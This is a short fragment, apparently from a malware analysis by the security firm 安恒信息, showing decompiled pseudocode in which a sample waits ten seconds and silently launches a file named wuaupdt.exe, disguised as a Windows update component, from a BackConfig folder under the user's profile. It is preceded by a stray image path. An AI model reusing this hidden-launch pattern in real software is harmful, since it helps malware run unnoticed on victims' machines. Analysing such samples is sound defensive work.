 Sleep(0x2710u);
sprintf(&ApplicationName, "C:\\Users\\%s\\BackConfig\\BigData\\wuaupdt.exe", Buffer);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
sub_401880(a1);
安恒信息